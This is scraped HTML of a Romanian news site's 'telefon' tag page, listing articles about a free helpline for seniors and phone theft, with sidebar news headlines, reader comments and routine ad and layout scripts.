            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">te</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Telefon</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Etichetă: telefon</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/clotilde-a-infiintat-linia-telefonica-non-stop-gratuita-pentru-seniori-0800-800-063/" rel="bookmark" title="Clotilde a înființat linia telefonică non-stop gratuită pentru seniori"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2020/12/clotilde-armand-300x160.jpg" alt="" title="Clotilde a înființat linia telefonică non-stop gratuită pentru seniori"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/clotilde-a-infiintat-linia-telefonica-non-stop-gratuita-pentru-seniori-0800-800-063/" rel="bookmark" title="Clotilde a înființat linia telefonică non-stop gratuită pentru seniori">Clotilde a înființat linia telefonică non-stop gratuită pentru seniori</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-20T13:17:39+00:00" >13:17, 20 septembrie 2022</time></span>                            </div>


            <div class="td-excerpt">
                Persoanele în vârstă din Sectorul 1 pot apela, la orice oră şi în orice zi, linia telefonică gratuită şi confidenţială, 0800.800.063.

Începând cu această săptămână,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/atentie-se-fura-telefonul-de-la-ureche-pe-strada/" rel="bookmark" title="Atenție, se fură telefonul de la ureche, pe stradă"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/telefonie-300x160.jpg" alt="telefonul" title="Atenție, se fură telefonul de la ureche, pe stradă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/atentie-se-fura-telefonul-de-la-ureche-pe-strada/" rel="bookmark" title="Atenție, se fură telefonul de la ureche, pe stradă">Atenție, se fură telefonul de la ureche, pe stradă</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-16T14:21:48+00:00" >14:21, 16 septembrie 2018</time></span>                            </div>


            <div class="td-excerpt">
                Sâmbătă, 15 septembrie a.c., poliţişti din cadrul Direcţiei Generale de Poliţie a Municipiului Bucureşti, au reţinut un tânăr în vârstă de 21 de ani,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_696ad9a098789_rand td_block_template_1"  data-td-block-uid="td_uid_4_696ad9a098789" ><script>var block_td_uid_4_696ad9a098789 = new tdBlock();
block_td_uid_4_696ad9a098789.id = "td_uid_4_696ad9a098789";
block_td_uid_4_696ad9a098789.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_696ad9a098789_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ad9a098789_rand","tdc_css_class_style":"td_uid_4_696ad9a098789_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696ad9a098789.td_column_number = "1";
block_td_uid_4_696ad9a098789.block_type = "td_block_11";
block_td_uid_4_696ad9a098789.post_count = "3";
block_td_uid_4_696ad9a098789.found_posts = "225813";
block_td_uid_4_696ad9a098789.header_color = "#";
block_td_uid_4_696ad9a098789.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ad9a098789.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_4_696ad9a098789);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_696ad9a098789 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_696ad9a09bc07_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_696ad9a09bcfe_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ad9a09bcfe" ><script>var block_td_uid_6_696ad9a09bcfe = new tdBlock();
block_td_uid_6_696ad9a09bcfe.id = "td_uid_6_696ad9a09bcfe";
block_td_uid_6_696ad9a09bcfe.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696ad9a09bcfe_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ad9a09bcfe_rand","tdc_css_class_style":"td_uid_6_696ad9a09bcfe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ad9a09bcfe.td_column_number = "1";
block_td_uid_6_696ad9a09bcfe.block_type = "td_block_11";
block_td_uid_6_696ad9a09bcfe.post_count = "3";
block_td_uid_6_696ad9a09bcfe.found_posts = "225815";
block_td_uid_6_696ad9a09bcfe.header_color = "#";
block_td_uid_6_696ad9a09bcfe.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ad9a09bcfe.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_6_696ad9a09bcfe);
</script><div id=td_uid_6_696ad9a09bcfe class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_696ad9a0a113c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li><li><div class="comment"><span class="comment-author">MIMI</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56098">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">CIFRELE TALE.........NU REZOLVA SANATATEA POPURULUI ROMAN SI ALTE RISCURI ....... </span></div></li><li><div class="comment"><span class="comment-author">Ochi de soim</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56082">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ce tara e asta?Ce nu e valabil la stat e valabil la privat?Daca nu mai ai libera practica cum mai</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_696ad9a0a429f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696ad9a0a4435_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ad9a0a4435" ><script>var block_td_uid_9_696ad9a0a4435 = new tdBlock();
block_td_uid_9_696ad9a0a4435.id = "td_uid_9_696ad9a0a4435";
block_td_uid_9_696ad9a0a4435.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696ad9a0a4435_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ad9a0a4435_rand","tdc_css_class_style":"td_uid_9_696ad9a0a4435_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696ad9a0a4435.td_column_number = "1";
block_td_uid_9_696ad9a0a4435.block_type = "td_block_11";
block_td_uid_9_696ad9a0a4435.post_count = "5";
block_td_uid_9_696ad9a0a4435.found_posts = "15";
block_td_uid_9_696ad9a0a4435.header_color = "#";
block_td_uid_9_696ad9a0a4435.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ad9a0a4435.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_696ad9a0a4435);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_696ad9a0a4435 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
